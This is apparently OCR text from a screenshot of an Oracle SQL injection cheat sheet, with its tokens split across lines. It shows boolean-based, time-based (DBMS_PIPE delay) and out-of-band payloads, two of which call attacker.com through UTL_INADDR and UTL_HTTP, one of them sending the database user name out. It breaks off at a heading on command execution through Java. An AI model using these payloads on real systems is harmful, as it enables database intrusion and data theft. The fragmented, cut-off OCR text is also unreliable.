
-- Boolean-based blind
' AND (SELECT COUNT(*) FROM all_users WHERE usernam
-- Time-based blind
'
AND
1
=
DBMS_PIPE
.
RECEIVE_MESSAGE
(
'a'
,
10
)
--
-- Out-of-band (DNS)
' || UTL_INADDR.GET_HOST_ADDRESS('
attacker
.
com
')||'
' || UTL_HTTP.REQUEST('
http:
//attacker.com/'||user|
Post-Exploitation
Command Execution via Java
Oracle can execute Java code within the
database, providing powerful command
execution capabilities: